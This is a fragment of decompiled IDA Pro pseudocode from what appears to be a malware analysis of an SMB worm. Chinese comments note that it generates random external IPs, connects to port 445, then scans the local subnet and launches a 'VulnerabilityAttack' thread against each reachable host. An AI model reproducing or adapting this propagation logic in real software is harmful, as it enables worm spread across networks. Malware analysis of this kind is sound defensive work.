 IDA View-A Pseudocode-A Hex View-1 Structures Enums Import
54 if ( v18 && a1 < 32 )
55 {
56 v9 = Random(v7);
57 v7 = 255; // 随机组合外网IP，连接445端口
58 v19 = v9 % 0xFF;
59 }
60 v10 = Random(v7) % 0xFFu;
61 v11 = Random(0xFF);
62 sprintf(&Dest, aD_D_D_D, v6, v19, v10, v11 % 0xFF);// 组合成IP地址 外网
63 v12 = inet_addr(&Dest);
64 if ( ConnectRemote445(v12) > 0 ) // 连接外网445端口
65 break;
66 LABEL_23:
67 Sleep(0x64u);
68 }
69 v17 = 0;
70 v18 = 0;
71 v21 = GetTickCount();
72 v13 = 1;
73 while ( 1 )
74 {
75 sprintf(&Dest, aD_D_D_D, v6, v19, v10, v13);// 生成子网IP
76 v14 = inet_addr(&Dest);
77 if ( ConnectRemote445(v14) <= 0 )
78 goto LABEL_20;
79 v15 = beginthreadex(0, 0, VulnerabilityAttack, v14, 0, 0);// 攻击服务器
80 v16 = v15;
81 if ( v15 )
82 break;
83 LABEL_21:
84 if ( ++v13 >= 255 ) // 子网段0-255
85 {
000078F4 sub_407840:54